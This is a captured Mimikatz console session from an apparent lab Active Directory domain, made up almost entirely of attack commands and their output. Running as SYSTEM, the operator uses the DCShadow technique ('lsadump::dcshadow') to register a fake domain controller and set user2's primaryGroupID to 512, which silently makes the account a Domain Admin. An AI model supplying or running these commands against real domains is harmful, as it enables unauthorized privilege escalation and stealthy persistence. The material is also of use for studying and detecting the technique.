 mimikatz # token::whoami
* Process Token : {0;000003e7} 2 D 8152914 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Primary
* Thread Token : no token
mimikatz # lsadump::dcshadow /object:user2 /attribute:primaryGroupID /value:512
** Domain Info **
Domain: DC=nslab,DC=org
Configuration: CN=Configuration,DC=nslab,DC=org
Schema: CN=Schema,CN=Configuration,DC=nslab,DC=org
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=nslab,DC=org
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 24653
** Server Info **
Server: WIN-MKM641G10ND.nslab.org
InstanceId : {37e86b35-5c36-47c6-8c28-2d831d7e17a5}
InvocationId: {37e86b35-5c36-47c6-8c28-2d831d7e17a5}
Fake Server (not already registered): DESKTOP-IV98OS3.nslab.org
** Attributes checking **
#0: primaryGroupID
** Objects **
#0: user2
DN:CN=user2,CN=Users,DC=nslab,DC=org
primaryGroupID (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **